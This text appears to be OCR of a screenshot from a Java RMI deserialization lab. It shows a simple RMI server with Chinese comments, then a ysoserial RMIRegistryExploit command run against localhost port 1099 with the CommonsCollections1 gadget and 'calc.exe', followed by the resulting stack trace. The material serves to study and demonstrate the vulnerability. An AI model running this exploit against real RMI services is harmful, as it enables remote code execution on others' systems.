 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help RMIRCE - Server.java - IntelliJ IDEA - Administrator
Java_RMI_RCE src baseUsage server Server Server1
Server.java
1: Project
2: Structure
Commit
2: Favorites
6
7 import baseUsage.service.Combiner;
8 import baseUsage.service.ICombine;
9
10 public class Server {
11 public static void main(String[] args) throws Exception{
12 Server1();
13 }
14
15 //Server1:单纯的使用RMI，没有使用JNDI
16 public static void Server1() throws Exception {
17 String name= "combiner";
18 ICombine combiner=new Combiner();
19 //这里指定的端口是远程对象所使用的端口，可以和RMI Registry使用相同的端口！！！
20 //但是我们为了说明远程对象需要使用单独的接口，使用1100
21 UnicastRemoteObject.exportObject(combiner, port: 1100);
22
23 // 创建本机 1099 端口上的RMI registry(RMI注册表，就像windows的注册表一样，可以把它看作是一
24 // Registry好比号码百事通、它可以帮你查询真正提供服务的对象，但是真正提供具体服务的却不是它
25 Registry registry=LocateRegistry.createRegistry( port: 1099);
26 // 对象绑定到注册表中，让客户端可以有机会查询到它
27 registry.bind(name, combiner);
28 }
29 }
Run: Server (1)
"C:\Program Files\Java\jdk1.7.0\bin\java.exe" ...
9: Git 6: TODO 4: Run 5: Debug 0: Messages Terminal
Build completed successfully in 2 s 55 ms (23 minutes ago)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
管理员: C:\WINDOWS\system32\cmd.exe
0.1 1099 CommonsCollections1 "calc.exe"
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at $Proxy5.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:345)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:991)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1866)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1771)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:369)
at java.util.HashMap.readObject(HashMap.java:1043)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:991)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1866)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1771)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1964)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:498)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:330)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:991)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1866)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1771)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1964)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1888)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1771)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:369)
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:403)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:267)
at sun.rmi.transport.Transport$1.run(Transport.java:177)
at sun.rmi.transport.Transport$1.run(Transport.java:174)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:173)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:553)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:808)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:667)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1110)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:603)
at java.lang.Thread.run(Thread.java:722)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:273)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:251)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:377)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:44)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:38)
at ysoserial.secmgr.ExecCheckingSecurityManager.wrap(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:38)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:32)
D:\ser>"C:\Program Files\Java\jdk1.7.0\bin\java.exe" -cp ysoserial-0.0.5.jar ysoserial.exploit.RMIRegistryExploit 127.0.
0.1 1099 CommonsCollections1 "calc.exe"